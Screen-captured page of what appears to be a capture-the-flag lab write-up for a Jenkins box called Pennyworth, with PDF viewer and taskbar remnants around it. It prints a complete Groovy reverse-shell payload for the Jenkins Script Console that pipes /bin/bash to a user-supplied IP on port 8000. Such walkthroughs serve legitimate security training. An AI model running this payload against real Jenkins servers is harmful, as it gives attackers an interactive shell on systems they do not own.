 Pennyworth (1).pdf
Ignition (1).pdf
Pennyworth (1).pdf
Page: 6 / 10
Find:
Aa
Bookmarks
Pennyworth Write-up
Introduction
Enumeration
Foothold
find in the following GitHub cheatsheet.
The payload we are looking for is as below. This snippet of text has only the {your_IP} part at the very first
line which needs to be changed to fit your specific case. In this case, you will need to find out your IP
address from the deployed VPN connection. After replacing the {your_IP} bit with your IP address, you can
paste this whole snippet into the Script Console in Jenkins.
String host="{your_IP}";
int port=8000;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
{p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
In order to get your IP address for the currently deployed VPN connection, you need to open a new terminal
PDF
ENG
IN
03:35
22-12-2021